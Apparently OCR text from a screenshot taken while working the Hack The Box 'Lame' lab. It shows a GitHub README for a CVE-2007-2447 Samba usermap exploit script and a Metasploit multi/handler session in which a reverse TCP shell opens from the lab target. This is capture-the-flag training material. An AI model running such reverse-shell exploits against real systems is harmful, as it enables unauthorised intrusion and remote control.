 Terminal Shell Edit View Window Help
100 % Tue 21:09
Hack The Box :: Lame
amriunix/CVE-2007-2447: CVE
GitHub, Inc. (US) https://github.com/amriunix/CVE-2007-2447
Branch: master New pull request
AU. amriunix [Add,Fix] Links!
README.md [Ac
usermap_script.py [Ac
README.md
CVE-2007-2447
CVE-2007-2447 - Samba usermap script.
https://amriunix.com/post/cve-2007-2447-samba-usermap-
Usage:
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <
• RHOST -- The target address
• RPORT -- The target port (TCP : 139)
• LHOST -- The listen address
• LPORT -- The listen port
Installation
sudo apt install python python-pip
pip install --user pysmb
git clone https://github.com/amriunix/CVE-2007-2447.
Disclaimer:
All the code provided on this repository is for educational/res
the material contained within this repository is solely your res
result in criminal charges brought against the persons in que
criminal charges be brought against any individuals misusing
Lame — ruby ◂ msfconsole — 89×54
...s/Lame — ruby ◂ msfconsole
...e/CVE-2007-2447 — -bash
.../CVE-2007-2447 — -bash
...p/Writeups/Lame — -bash
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Ye
s Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No
APT Package Manager Persistence
2 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Ye
s Desktop Linux Password Stealer and Privilege Escalation
3 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No
Yum Package Manager Persistence
4 exploit/multi/handler manual No
Generic Payload Handler
5 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No
Persits XUpload ActiveX MakeHttpRequest Directory Traversal
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No
Microsoft SQL Server Database Link Crawling Command Execution
[msf5 > use multi/handler ]
[msf5 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp ]
payload => linux/x86/shell/reverse_tcp
[msf5 exploit(multi/handler) > options ]
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
[msf5 exploit(multi/handler) > set LHOST 10.10.14.8 ]
LHOST => 10.10.14.8
[msf5 exploit(multi/handler) > set LPORT 2222 ]
LPORT => 2222
[msf5 exploit(multi/handler) > run ]
[*] Started reverse TCP handler on 10.10.14.8:2222
[*] Sending stage (36 bytes) to 10.10.10.3
[*] Command shell session 1 opened (10.10.14.8:2222 -> 10.10.10.3:36020) at 2019-10-22 21
:08:49 +0200